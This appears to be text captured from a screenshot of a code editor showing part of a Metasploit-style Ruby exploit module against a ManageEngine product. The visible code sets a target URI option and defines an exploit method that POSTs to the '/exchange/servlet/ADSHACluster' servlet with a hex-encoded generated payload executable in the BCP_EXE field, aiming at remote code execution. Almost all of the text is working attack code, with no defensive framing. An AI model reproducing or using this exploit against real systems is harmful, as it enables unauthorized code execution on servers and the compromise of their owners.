 File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py × test_module.rb
35 'DisclosureDate' => 'Jan 01 1970',
36 'DefaultTarget' => 0))
37
38 register_options(
39 [
40 OptString.new('TARGETURI', [ true, 'The path to manage engine root', '/'])
41 ], self.class)
42
43 end
44
45 def bin_to_hex(s)
46 s.each_byte.map { |b| b.to_s(16).rjust(2,'0') }.join
47 end
48
49 def exploit
50
51 uri = target_uri.path
52
53 res = send_request_cgi({
54 'method' => 'POST',
55 'uri' => normalize_uri(uri, '/exchange/servlet/ADSHACluster'),
56 'vars_post' => {
57 'MTCALL' => "nativeClient",
58 'BCP_RLL' => "0102",
59 'BCP_EXE' => bin_to_hex(generate_payload_exe)
60 }
61 })
62
63 if res && res.code == 200
64 print_good("I got a 200, awesome")
65 else
66 print_error("No 200, feeling blue")
67 end
68
69
70 end
71